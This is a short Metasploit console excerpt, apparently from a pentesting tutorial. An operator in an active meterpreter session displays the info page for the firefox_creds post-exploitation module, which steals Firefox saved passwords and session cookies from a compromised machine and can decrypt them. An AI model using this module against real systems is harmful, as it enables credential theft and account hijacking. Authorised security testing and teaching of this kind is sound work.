 msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > info post/multi/gather/firefox_creds
Name: Multi Gather Firefox Signon Credential Collection
Module: post/multi/gather/firefox_creds
Platform: BSD, Linux, OSX, Unix, Windows
Arch:
Rank: Normal
Provided by:
bannedit <bannedit@metasploit.com>
xard4s
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DECRYPT false no Decrypts passwords without third party
SESSION yes The session to run this module on.
Description:
This module will collect credentials from the Firefox web browser if
it is installed on the targeted machine. Additionally, cookies are
downloaded. Which could potentially yield valid web sessions.
Firefox stores passwords within the signons.sqlite database file.
There is also a keys3.db file which contains the key for decrypting
these passwords. In cases where a Master Password has not been set,
the passwords can easily be decrypted using third party tools or by
setting the DECRYPT option to true. Using the latter often needs
root privileges. Also be warned that if your session dies in the
middle of the file renaming process, this could leave Firefox in a
non working state. If a Master Password was used the only option
would be to bruteforce.